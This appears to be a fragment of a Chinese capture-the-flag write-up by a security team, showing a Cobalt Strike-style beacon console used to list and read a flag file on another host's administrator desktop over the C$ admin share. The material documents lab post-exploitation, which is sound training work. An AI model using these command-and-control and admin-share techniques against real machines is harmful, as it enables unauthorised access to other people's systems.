 beacon> shell dir \\10.10.10.8\c$\users\administrator\desktop\flag.txt
[*] Tasked beacon to run: dir \\10.10.10.8\c$\users\administrator\desktop\flag.txt
[+] host called home, sent: 87 bytes
[+] received output:
驱动器 \\10.10.10.8\c$ 中的卷没有标签。
卷的序列号是 2085-B7D3
\\10.10.10.8\c$\users\administrator\desktop 的目录
2021/11/07 12:49 17 flag.txt
1 个文件 17 字节
0 个目录 26,628,489,216 可用字节
beacon> shell type \\10.10.10.8\c$\users\administrator\desktop\flag.txt
[*] Tasked beacon to run: type \\10.10.10.8\c$\users\administrator\desktop\flag.txt
[+] host called home, sent: 88 bytes
[+] received output:
flag{saulgoodman}
[WEBLOGIC] Administrator */960 (x64)
beacon>
Tide安全团队
Tide安全团队